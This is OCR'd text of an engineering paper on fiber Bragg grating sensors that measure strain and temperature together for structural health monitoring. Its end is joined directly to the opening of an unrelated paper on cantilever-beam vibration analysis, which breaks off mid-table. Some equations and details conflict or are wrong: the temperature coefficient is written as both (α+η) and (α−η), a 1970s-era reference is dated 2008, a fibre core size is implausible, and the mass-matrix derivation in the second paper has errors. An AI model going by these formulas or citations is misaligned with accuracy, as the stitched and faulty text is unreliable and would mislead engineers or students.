Prof. Sangeetha.N , Mohit Kakkar[(1)] , Anirudh Tiwari

[(1)] School Of Electronics Engineering, Vellore Institute Of Technology, Vellore, Tamil Nadu -632014

kakkar.m7@gmail.com , +919626393768

Abstract: Several inherent advantages that make sensing technologies based on optical fiber attractive for a wide range of industrial sensing applications. FBG(Fiber Bragg Grating) is used as main sensing component. Our work is to find out and analyse these FBG sensors and its behavior in the harsh environment for monitoring the large structures such as bridges, pipelines, flow lines, oil wells and dams. The effects that they face and how to combat these harsh environment effects so that the sensors work in these real time practical scenarios.

One FBG sensor can be used in normal sensing procedure to sense only temperature or strain at a time. The analysis also includes to theoretically design a FBG system which can measure both temperature and strain simultaneously.

Keywords: Fiber bragg grating , strain , temperature , simultaneous sensing , optical sensors , structural health monitoring , wavelength shift , multimode fiber

INTRODUCTION

Sensing technologies based on optical fiber have several natural advantages that make them attractive for a wide range of industrial sensing applications. They are typically small in size, inert, resistant to electromagnetic interference, resistant to harsh environments and have a ability to perform distributed sensing. Because of their telecommunication origins, fiber optic-based sensors can be easily integrated into large scale optical networks and communications systems.

Although developed initially for the telecommunications industry in the late 1990's, fiber Bragg gratings (FBGs) are increasingly being used in sensing applications and are enjoying widespread acceptance and use. The FBG(fiber bragg grating) is an optical device that acts as a filter and reflects light of a precise wavelength and exists inside the core of an optical fiber waveguide. The modulation of the refractive index or the periodic variation that is present within the fiber core decides the wavelength of the light that will be reflected. This grating assembly acts as a band-rejection optical filter that reflects wavelengths that satisfy the Bragg condition of the core index modulation and passes all the rest wavelengths of light that are not in resonance with it.

Being a optical device, an FBG sensor is unaffected by electromagnetic interference (EMI) that often effects electronic sensors. It is fairly cheap to produce, simple, small in size, lightweight, and self-referencing with a linear response. It is also preferably suited for measuring temperature and stress in possible harsh environments because of its inert nature. [1]



Figure 1. Schematic diagram of an FBG having an index modulation of spacing Λ*g* inside a single-mode optical fiber.

PRINCIPLES AND TYPES

Optical fiber are mostly used to transmit light over large distance with the least amount of loss. They are sensitive to their environment as well as their state, which makes them appropriate to be used as sensors. Optical fibers have two important components: cladding and core. Core works as the passageway for the light to travel along the length of the fiber, while the cladding region with lower RI than core, supports the core region physically. The cladding region's primary function is to decrease the loss of light escaping during its transmission. When embedded into composites, polyamide coating is done on the fiber, so that they can withstand harsh environments.

There are basically two types of fiber optic sensors: intrinsic and extrinsic. Intrinsic are those ones in which the sensing takes place in the fiber itself and light never goes out of the fiber. In the extrinsic fiber optic sensors the sensing takes place in a region outside the fiber, the light has to leave the fiber and reach sensing region outside it and then it comes back to the fiber. The information about the state of the optical fiber is attainable from the light being transmitted through the core of optical fiber. The information is carried as change in the, phase, intensity, polarization, frequency, wavelength or modal distribution of the propagating light. These sensors are categorized according to the property of light being affected during sensing as interferometric, intensiometric, polarimetric, spectrometric and modalmetric.

STRAIN AND TEMPERATURE SENSING IN FBG

The sensing function of an FBG begins from the sensitivity of both the grating period and the refractive index of the optical fiber within the fiber to superficially applied thermal or mechanical changes. As the light reflected from the Bragg grating is dependent upon the spacing of the index modulation the refractive index *neff* and the index modulation Λ*G*, the response of FBG is affected by the strain field, through the expansion and compression changes of Λ*G* and through the strain-optic effect, *i.e.*, the strain-induced change in the glass refractive index. A schematic of a basic Bragg-grating based sensor system is shown in Figure 2.



Figure 2. Basic Bragg grating-based sensor system for strain induced shift.

Because FBGs have variable resonant wavelengths, they can be multiplexed into a sensor web where different temperature and stress can be measured at different locations along the length of optical fiber. Making use of this capability, Bragg grating sensors have been incorporated into aircraft, oil pipelines, naval ships, civil structures *etc*.

The temperature sensitivity of the FBG is primarily because of the thermo-optic effect *i.e.*, temperature induces change in the glass refractive index and to a lesser amount, on the thermal expansion coefficient of the fiber. [2]

Thus, $\lambda_B$shifts by an amount $\Delta\lambda_B$in response to strain ϵ and temperature change ΔT by :

$$\frac{\Delta\lambda_B}{\lambda_B} = P_e\epsilon + \left[P_e(\alpha_s - \alpha_f) + \zeta\right]\Delta T$$

Where, $\alpha_s$and$\alpha_f$are the thermal expansion coefficients, *Pe*is the strain-optic coefficient of any fiber bonding material and of the optical fiber itsel and thermo-optic coefficient is ζ.[3]

FBGs have variable resonant wavelengths, they can be multiplexed into a sensor web where different temperature and stress can be measured at different locations along the optical fiber length. Making use of this ability, Bragg grating sensors have been incorporated into aircraft, oil pipelines, naval ships, civil structures as 'smart skin' sensor webs to measure '*in situ*' stress and temperature of these structures.

DESIGN APPROACH AND DETAILS

Design approach :



Figure 3 : Block diagram of optical fiber sensor system

The basic block diagram of an optical fiber sensor system is shown in the above figure (fig.3), after the transmission is done, the wavelength passed through the optical fiber is analysed and the wavelength shift occurring in case of the strain, temperature or harsh environment is noted, if exceeding a specific unsafe value as in the case for structural health monitoring, the essential steps can be taken to oppose the temperature, strain or harsh circumstances for the safety of the arrangement.

The wavelength used in the design approach is that of the 3rd region i.e 1550nm .we are using it because this region has the least attenuation of 0.2dB/km. This is because of the absorption characteristics of material of the glass used in fibers. For short wavelengths Rayleigh scattering of in homogeneities becomes important and towards UV wavelengths electronic absorption starts to boot in. OH^- groups show strong absorption around 1400 nm. This leaves two regions for telecommunication with similarly low absorption: first around 1300nm and second around 1500nm. For larger wavelengths infrared absorption starts to boost and as the 1500nm region has lesser attenuation than 1300nm, we use this region.

Design of the sensing system



Figure 4 : The setup used to implement the FBGs is shown in Figure

The solid square represents the optical system comprise of a commercial Bragg Meter that consists of an ASE (Amplified Spontaneous Emission) broadband source used to illuminate the FBGs via Port 1 of the optical circulator. The reflection band of the FBGs returns through Port 2 and is directed through Port 3 to an implanted OSA (Optical Spectrum Analyzer) where the reflected spectrum is detected and measured. [5].

Analysis of strain and temperature sensitivities of Fiber Bragg sensor

We are using here a multimode fiber with core as silica and cladding as copper and effective refractive index as 1.46 of core.

For strain sensitivity v/s refractive index :

s = 1-P_{eff} ;

P_{eff} = ((($N_{var}{}^2$) / 2) x 0.19 ;

N_{var} = 1+(i-1) x 0.5 ;

I = 0 to n ;

n = 20 ;



Figure 5(a) : Strain sensitivity for FBG v/s Refractive Index

Advantage of Bragg sensor is that the Bragg's wavelength is a direct(linear) function of the measurand. Increasing change in the R.I , the sensitivity falls for the FBG sensor.

For temperature sensitivity v/s wavelength=

$$\frac{\Delta\lambda_{B,T}}{\Delta\lambda_B} = \frac{1}{\lambda_B}\frac{d\lambda_B}{dT} = \left(\frac{1}{n_{eff}}\frac{\delta n_{eff}}{\delta T} - \frac{\delta {n_{eff}}^2}{2}(p_{11} + 2p_{12})\alpha T + \alpha T\right)$$

Where the thermal expansion coeff. of silica fiber is about: α=0.5 x 10^{-6} x K^{-1}
Pockel's coefficients p11 and p12 are eaual to 0.113 and 0.252, respectively in optical fiber.
Neff depends on wavelength and R.I profile but can normally be estimated to be 1.46.
δ neff/δT is the thermo optical coefficient.
the partial derivative δ neff/δT is equal to 9.7 x 10^{-6}.



Figure 5(b) : Temperature sensitivity for FBG v/s wavelength

Theoretical value of sensitivity obtained is 10.8 pm/k at 1550 nm , It is also verified from the graph obtained through the equation analysis in MATLAB [6].

Simultaneous measurement of strain and temperature

The problem encountered in measuring strain and temperature simultaneously has been solved in this section using fiber Bragg grating (FBG) sensor.[7]
This hybrid sensor consists of a fiber Bragg grating element superimposed on a multimode fiber.[8]
We have analytically derived the relationship of the sensor outputs to measurands (strain and temperature) and yielded the characteristic matrix of sensor.
Bragg's law defines the situation for constructive interference from numerous crystallographic planes of the crystalline frame separated by a distance *d*:

$$2d \sin\theta = n\lambda \qquad (1)$$

Where *n* is an integer, λ is the wavelength and θ is the incident angle

Equation (1), developed for space, has to be modified for silica, since the distance moved by light is affected by the refractive index of the fiber:

$$\lambda_B = 2.\eta_{eff}\Lambda \qquad (2)$$

Hence the Bragg wavelength (λ_B) of a fiber bragg grating is a function of the (η_{eff}) effective R.I (refractive index) of the fiber and the periodicity of grating (Λ).

To compute the sensitivity of the Bragg wavelength for strain and temperature we begin from Eq. (2) and find that the sensitivity with temperature is partial derivative with respect to that of temperature:

$$\frac{\Delta\lambda_B}{\Delta T} = 2\eta_{eff}\frac{\delta\Lambda}{\delta T} + 2\Lambda\frac{\delta\eta_{eff}}{\delta T} \qquad (3)$$

Substituting (2) in (3) twice we get:

$$\frac{\Delta\lambda_B}{\Delta T} = \frac{1}{\Lambda}\frac{\delta\Lambda}{\delta T} + \frac{1}{\eta_{eff}}\frac{\delta\eta_{eff}}{\delta T}\lambda_B$$

Reorganizing:

$$\frac{\Delta\lambda_B}{\lambda_B} = \frac{1}{\Lambda}\frac{\delta\Lambda}{\delta T}\Delta T + \frac{1}{\eta_{eff}}\frac{\delta\eta_{eff}}{\delta T}\Delta T$$

The first term is nothing but silica's thermal expansion (α) and the second term is the thermo-optic coefficient (η) expressing the temperature dependency of the refractive index (dn/dT). Further substituting it we have:

$$\frac{\Delta\lambda_B}{\lambda_B} = (\alpha + \eta)\Delta T \qquad (4)$$

The sensitivity with strain is the partial derivative of (2) with respect to that of displacement:

$$\frac{\Delta\lambda_B}{\Delta l} = 2\eta_{eff}\frac{\delta\Lambda}{\delta l}\Delta T + 2\Lambda\frac{\delta\eta_{eff}}{\delta l} \qquad (5)$$

Substituting (2) in (5) twice, we have:

$$\frac{\Delta\lambda_B}{\lambda_B} = \frac{1}{\Lambda}\frac{\delta\Lambda}{\delta l}\Delta l + \frac{1}{\eta_{eff}}\frac{\delta\eta_{eff}}{\delta l}\Delta l \qquad (6)$$

The first term in Eq. (6) is nothing but the strain due to the extension of the fiber in the grating period. The second term in Eq. (6) is photo-elastic coefficient (ρ_e), the variation of the refractive index with strain.

When some strain is applied to the fiber, the two terms in Eq. (6) produce contrasting effects, one increases the space between the gratings and therefore increasing the Bragg wavelength and the other one decreases the effective refractive index and consequently decreases the Bragg wavelength. The collective effect of both phenomena is the standard form of the Bragg wavelength displacement with strain:

$$\frac{\Delta\lambda_B}{\lambda_B} = (1-\rho_e)\varepsilon_z \qquad (7)$$

where $\varepsilon_z$is the longitudinal strain of the grating.

Linking (4) and (7) together we end up with the sensitivity of the Bragg wavelength with temperature and strain:

$$\frac{\Delta\lambda_B}{\lambda_B} = (1-\rho_e)\varepsilon_z{+}(\alpha+\eta)\Delta T \qquad (8)$$

Eq.(8) shows that Bragg displacement is a function of both temperature and strain. By noting only $\Delta\lambda_B$ one is not able to tell if the displacement was due to temperature, strain or both. The FBG must be safe against strain if someone wants to measure only temperature, which can be easily done by loosely introducing the FBG into a small-bore stiff tubing. Though, if strain is to be measured, it's very hard to stop variation of local temperature to reach the fiber bragg grating; instead, we have to compensate this variation.

Alternative way is by the use of some other FBG on the same fiber, secure against strain and at the same temperature as its neighbour. The two FBGs will be in the same fiber optic and will give two different bragg reflections, one depending on temperature and strain and the other depending only on temperature, for compensation.

$$\Delta\lambda_{B1} = K_{\varepsilon 1}\Delta\varepsilon + K_{T1}\Delta T \qquad (9)$$

Where

$$K_{\varepsilon 1} = (1-\rho_\varepsilon)\lambda_{b1}$$

$$K_{t1} = (\alpha-\eta)\lambda_{b1}$$

Likewise, for the other FBG we have:

$$\Delta\lambda_{B2} = K_{\varepsilon 2}\Delta\varepsilon + K_{T2}\Delta T \qquad (10)$$

Where

$$K_{\varepsilon 2} = (1 - \rho_{\varepsilon})\lambda_{b2}$$

$$K_{t2} = (\alpha - \eta)\lambda_{b2}$$

Equations (9) and (10) can be written in matrix form:

$$\begin{matrix}\Delta\lambda_{B1} \\ \Delta\lambda_{B2}\end{matrix} = \begin{bmatrix}k_{\varepsilon 1} & k_{t1} \\ k_{\varepsilon 2} & k_{t2}\end{bmatrix} \text{x} \begin{bmatrix}\Delta\varepsilon \\ \Delta T\end{bmatrix} \qquad (11)$$

Inverting the above matrix , we have the sensing matrix:

$$\begin{bmatrix}\Delta\varepsilon \\ \Delta T\end{bmatrix} = \begin{bmatrix}k_{\varepsilon 1} & k_{t1} \\ k_{\varepsilon 2} & k_{t2}\end{bmatrix}^{-1} \text{x} \begin{bmatrix}\Delta\lambda_{B1} \\ \Delta\lambda_{B2}\end{bmatrix} \qquad (12)$$

The matrix shows the combination of FBG and MMF. All the MMF used are commercially available. The FBG used in the analysis has 1560.65 nm bragg wavelength. Temperature and strain are sensed by FBG integrated on three MMF's by sensing the change in the bragg wavelength. [10]

Each combination acts differently in sensing strain and temperature due to their different specifications. Each MMF has different numerical aperture and different core/cladding diameters. The wavelength shift is different for different MMF we can relate this shift to either blueshift or redshift. Blueshift is when the wavelength shift is decreasing. Redshift is wavelength shift is increasing.

In equation (12) we can see that whenever there is change in wavelength then we can sense the change in strain and temperature. The inverse matrix is a constant matrix for each MMF. The constants are calculated from the given specification of the MMF.

Fiber Type	Numerical Aperture range	Core/Cladding Diameter (μm)	Manufactured commercially by
MMF1	0.25-0.30	100/140	POFC
MMF2	0.27-0.31	62.5/125	POFC
MMF3	0.32-0.37	1.9/115.7	Sumitomo Electric

When there is slight change in temperature (degree Celsius) the bragg wavelength shifts, this shift is measured by the OSA used. As we can see in the graphs the first two MMF have blueshift and the third one has redshift. Fig 8(a)

Same happens in the case of strain sensing, slight change in strain (micro strain) causes the bragg wavelength to shift, the shift is in nanometers and that is measured by the OSA used. As we can see in the graphs all have redshift i.e the shifts are increasing as the strain increases. Fig 8(b)



Figure 6(a) : Wavelength shifts as a function of ambient temperature for an FBG combined with three types of MMFs



Figure 6(b) : Wavelength shifts as a function of applied strain for an FBG combined with three types of MMFs,

STRUCTURAL HEALTH MONITORING :

Every structure be it an oil well, dam, bridge, buildings etc go through some strain and temperature changes. Strain and temperature vary from point to point in these structure like in dams the strain at the base is different and strain at the gate joint is different. So if the strain threshold for the dam gets crossed then a catastrophic event may occur.

So we have to measure these parameters time to time, it cannot be done manually so we have designed a small system which measures these parameters and monitor them continuously.We just have to place our FBG sensors at the point where there are changes in strain or temperature and it would measure both simultaneously. So by this we can easily take the precaution and there are no need of routine monitoring of the structure. [11]

Any change in temperature or strain would be sensed by the sensor. This would change the bragg wavelength and by OSA we can easily check whether the values are reaching structure threshold or not.

ACKNOWLEDGMENT

I place on record and warmly acknowledge the continuous encouragement, invaluable supervision, timely suggestions and inspired guidance offered by my guide **Prof. Sangeetha.N** in bringing this project to a successful completion. I am also grateful to **Prof P.Arulmozhivarman**, Program Manager of the Department of Electronics and Communication Engineering (SENSE), VIT university , vellore for permitting us to make use of the facilities available in the department to carry out the project successfully.

CONCLUSION

While experiencing strain or temperature the bragg wavelength of the sensor changes, it either shows blueshift or redshift.

In temperature v/s wavelength shift, the first two MMF and FBG combination show blueshift but the third MMF and FBG combination gives redshift. In strain v/s wavelength shift all the combination give redshift. Hence we can easily sense temperature and strain at the same time just by monitoring the bragg wavelength shift.

REFERENCES:

Hill, K.O.; Fujii, Y.; Johnson, D.C.; Kawasaki, B.S. Photosensitivity in optical fiber waveguedes: Application to reflection filter fabrication. Appl. Phys. Lett. 2008, 32, 647–649.

Zhang, B.; Kahrizi, M. High-temperature resistance fiber Bragg grating temperature sensor fabrication. IEEE Sens. J. 2007, 7, 586–591.

Li, Y.; Yang, M.; Wang, D.N.; Lu, J.; Sun, T.; Grattan, K.T. Fiber Bragg gratings with enhanced thermal stability by residual stress relaxation. Opt. Exp. 2009, 17, 19785–19790.

Aikawa, K.; Izoe, K.; Shamoto, N.; Kudoh, M.; Tsumanuma, T. Radiation-resistant single-mode optical fibers. Fujikura Tech. Rev. 2008, 37, 9–13.

Frazão, O.; Ferreira, L.A.; Araujo, F.M.; Santos, J.L. Applications of fiber optic grating technology to multi-parameter measurement. Fiber Integr. Opt. 2005, 24, 227–244.

S. W. James, M. L. Dockney, and R. P. Tatam, "Simultaneous independent temperature and strain measurement using infibre Bragg grating sensors," Electron. Lett. 32, 1133–1134 (1996).

O. Frazão and J. L. Santos, "Simultaneous measurement of strain and temperature using a Bragg grating structure written in germanosilicate fibres," J. Opt. A 6, 553–556 (2004).

E. Li, "Temperature compensation of multimode-interferencebased fiber devices," Opt. Lett. 32, 2064–2066 (2007).

Song M. H., Lee S. B., Choi S. S., et al. "Simultaneous measurement of temperature and strain using two fiber Bragg gratings embedded in a glass tube," *Optical Fiber Technology* 3(2), pp.194-196, 1997.

Shu X. W., Liu Y., Zhao D. H., et al. "Dependence of temperature and strain coefficients on fiber grating type and its application to simultaneous temperature and strain measurement," *Optics Letters* 27(9), pp.701-703, 2002.

Hong, C. S., C. Y. Ryu, B. Y. Koo, C. G. Kim, S. H. Yun. 2000. "Strain monitoring of smart bridge using fiber Bragg grating sensor system with wavelength-swept fiber laser," in Smart Structures and Materials 2000: Smart Systems for Bridges, Structures, and Highways, S. C. Liu, Editor, Proc. SPIE Vol. 3988, pp.371-379

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

MODELLING, SIMULATION AND ANALYSIS OF CANTILEVER BEAM OF DIFFERENT MATERIAL BY FINITE ELEMENT METHOD, ANSYS & MATLAB

Rishi Raj*, Prabhat Kumar Sinha, Earnest Vinay Prakash
Department of Mechanical Engineering, Shepherd School of Engineering and Technology,
Sam Higginbottom Institute of Agriculture Technology and Sciences,
Deemed University Allahabad (U.P.) INDIA.
Contact No.:+91-8005092200, Email: rishiraj.exe@gmail.com

ABSTRACT - The dynamic analysis of a beam with multiple degree of freedom (MDOF) are studied in this paper. Due to the destructive effects of vibration in machines and structures due to resonance. In multiple degree of freedom system, there are n natural frequencies and the concept of resonance is complicated by the effect of mode shapes. In the present work cantilever beam of different materials and dimensions is considered for the dynamic analysis of free vibration at no load condition as well as comparison between materials. The modelling, simulation and analysis of cantilever beam is done by using ANSYS & MATLAB and theoretically by finite element method (FEM) for the evaluation of natural frequency and mode shape. By using Lagrange's equation, the formulation of equation motion for the beam is derived, through which stiffness and mass matrix is obtained. Eigen value approach is used for the calculation of natural frequency and mode shape. The frequency response function (FRF) are obtained by using MATLAB & ANSYS.

Keywords: Vibration analysis, MDOF, ANSYS, MATLAB, FEM, FRF, mode shape.

INTRODUCTION

Beams and beam like elements are main constituent of structures and widely used in aerospace, high speed machinery, light weight structure, etc and experience a wide variety of static and dynamic loads of certain frequency of vibration which leads to its failure due to resonance. Vibration testing has become a standard procedure in design and development of most engineering systems.[10] The system under free vibration will vibrate at one or more of its natural frequencies, which is the characteristic of the dynamical nature of system. The continuous system has multiple degree of freedom with multiple natural frequencies.[9][7][12] The natural frequency is independent of damping force because the effect of damping on natural frequency is very small. An n-degree of freedom system is governed by n coupled differential equation and has n natural frequency.[9][12] **Jacob Bernoulli** (1654-1705) revealed that the curvature of an elastic beam at any point is relational to the bending moment at that point. Later this theory was acknowledged by **Leonhard Euler** (1707-1783) in his investigation of the shape of elastic beams subjected to various loading conditions. The Euler-Bernoulli beam theory is the most commonly used because it is simple and provides realistic engineering approximations for many problems.[11] **Timoshenko** (1921-1922) suggested a beam theory which adds the effect of Shear as well as the effect of rotation to the Euler-Bernoulli beam. The Timoshenko model is a major enhancement for non-slender beams and for high-frequency responses and deduced the frequency equations and the mode shapes for various boundary conditions.[4] The improvement of finite element method is traced back by **Alexander Hrennikoff** (1941) and **Richard Courant** (1942) they stick to one essential characteristic: mesh discretization of a continuous domain into a set of discrete subdomains, usually called elements. **Olgierd Zienkiewicz** (1947) collected those methods together into what is called the Finite Element Method.[8] **Gurgoze, H.Erol** Frequency response function is the quantitative measure of the output spectrum of a system or device in response to a stimulus, and is used to characterize the dynamics of the system.[5] **D.Ravi Prasad** Modal analysis is a process of describing a structure in terms of its natural characteristics which are the frequency, damping and mode shapes –its dynamic properties. The change of modal characteristics directly provides an indication of structural condition based on changes in frequencies and mode shapes of vibration.[2]

FORMULATION

Lagrange's equation [6] to formulate equations of motion are given by

$$\frac{d}{dt}\left(\frac{dT}{d\dot{q}_i}\right) - \frac{\partial T}{\partial q_i} + \frac{\partial A}{\partial q_i} = Q_i \qquad (i = 1, 2, 3, \ldots\ldots\ldots\ldots n) \qquad \ldots\ldots\ldots (1)$$

Consider a single degree of freedom system that requires only one coordinate q to describe its behavior. To apply it in Eq.(1) to express the kinetic and potential energies of the system in terms of coordinate q and its derivative $\dot{q}$. Let q=x then,

$$T = \frac{1}{2} m\dot{x}^2$$

$$A = \frac{1}{2}kx^2$$

Now, differentiating and substituting in Eq.(1).We get

$$\frac{d}{dt}\left(\frac{\partial T}{\partial q_i}\right) - \frac{\partial T}{\partial q_i} + \frac{\partial A}{\partial q_i} = Q_i$$

The governing differential equation of motion is given by

$m\ddot{x} + kx = 0$

Consider a system with two degree of freedom, consequently we need two coordinates x_1 and x_2 to formulate kinetic and potential energies,

$$T = \frac{1}{2}m_1\dot{x_1}^2 + m_2\dot{x_2}^2$$

$$A = \frac{1}{2}k_1x_1^2 + \frac{1}{2}k_2(x_2 - x_1)^2$$

Differentiating and substituting in Eq.(1).We get

$m_1\ddot{x_1} + (k_1 + k_2)x_1 - k_2x_2 = 0$

$m_2\ddot{x_2} - k_2x_1 + k_2x_2 = 0$

We can express equation of motion in a matrix form by

$$\begin{bmatrix} m_1 & 0 \\ 0 & m_2 \end{bmatrix}\begin{Bmatrix} \ddot{x_1} \\ \ddot{x_2} \end{Bmatrix} + \begin{bmatrix} k_1 + k_2 & -k_2 \\ -k_2 & k_2 \end{bmatrix}\begin{Bmatrix} x_1 \\ x_2 \end{Bmatrix} = \begin{Bmatrix} 0 \\ 0 \end{Bmatrix}$$

Formulating mass matrix

The displacement of an axial member is expressed by using one-dimensional shape function S_i and S_j,

$$u = S_iU_i + S_jU_j \quad \ldots\ldots\ldots(2)$$

For a dynamic problem the displacement function is a function of x and time t, i.e. u=u(x,t). The total kinetic energy of the member is the sum of the kinetic energies of its constituent particles

$$T = \int_0^L \frac{\gamma}{2}\dot{u}^2 dx \quad \ldots\ldots\ldots(3)$$

The velocity of the member is expressed in terms of U_i *and* U_j is given by

$$\dot{u} = S_i\dot{U_i} + S_j\dot{U_j} \quad \ldots\ldots\ldots(4)$$

Substituting Eq. (4) into Eq. (3), we get

$$T = \frac{\gamma}{2}\int_0^L (S_iU_i + S_jU_j)^2\, dx \quad \ldots\ldots\ldots(5)$$

After taking derivatives as required by Lagrange's Equation (1). We get,

$$\frac{d}{dt}\left(\frac{\partial T}{\partial \dot{u}_j}\right) = \gamma\left[\int_0^L S_j^2\ddot{U_i}dx + \int_0^L S_iS_j\ddot{U_j}\, dx\right] \quad \ldots\ldots\ldots(6)$$

$$\frac{d}{dt}\left(\frac{\partial T}{\partial \dot{U}_j}\right) = \gamma\left[\int_0^L S_iS_j\ddot{U_i}dx + \int_0^L S_j^2\ddot{U_j}dx\right] \quad \ldots\ldots\ldots(7)$$

Evaluating the integrals of Eq.(8) & Eq.(9). We get,

$$\gamma\int_0^L S_i^2 dx = \gamma\int_0^L \left(1 - \frac{x}{L}\right)^2 dx = \frac{\gamma L}{3} \quad \ldots\ldots\ldots(8)$$

$$\gamma\int_0^L S_j^2\, dx = \gamma\int_0^L \left(\frac{x}{L}\right)^2 dx = \frac{\gamma L}{3} \quad \ldots\ldots\ldots(9)$$

Solving Eq. (8) through Eq.(9) into Eq.(6) and Eq.(7) gives the mass matrix,

$$[M] = \frac{\gamma L}{6}\begin{bmatrix} 2 & 1 \\ 1 & 2 \end{bmatrix}$$

Formulating Stiffness Matrix

During the deformation the member under axial loading, the strain energy stored is given by

$$A^{(e)} = \int_v \frac{\sigma\varepsilon}{2}dV = \int_v \frac{E\varepsilon^2}{2}dV \quad \ldots\ldots\ldots(10)$$

Now, the total potential energy Π for the body contains n elements and m modes is given by

$$\Pi = \sum_{e=1}^{n} A^{(e)} - \sum_{i=1}^{m} F_iu_i \quad \ldots\ldots\ldots\ldots(11)$$

The deflection for an element with nodes I & j in terms of local shape function is given by,

$$u^{(e)} = S_iu_i + S_ju_j \quad \ldots\ldots\ldots\ldots(12)$$

The strain in each member is calculated by

$$\varepsilon = \frac{-u_i + u_j}{\varrho} \qquad \ldots\ldots\ldots (13)$$

Substituting Eq.(13) into Eq.(10) yields the strain energy for an arbitrary element (e) and minimizing w.r.t. u_i and u_j leads in matrix form

$$\begin{Bmatrix} \frac{\partial A^{(e)}}{\partial u_i} \\ \frac{\partial A^{(e)}}{\partial u_j} \end{Bmatrix} = \frac{AE}{L}\begin{bmatrix} 1 & -1 \\ -1 & 1 \end{bmatrix}\begin{Bmatrix} u_i \\ u_j \end{Bmatrix} \qquad \ldots\ldots\ldots\ldots (14)$$

Eq. (14) is Stiffness matrix

$$[K] = \frac{AE}{L}\begin{bmatrix} 1 & -1 \\ -1 & 1 \end{bmatrix}$$

Solving mass and stiffness matrix for eigen values by using the formula

$$[M]^{-1}[K]\{U\}=\omega^2\{U\}$$

Material and Beam Specification

Material	Specimen	Dimension
1. Steel Alloy	SM-1	(0.6m X 0.03m X 0.008m)
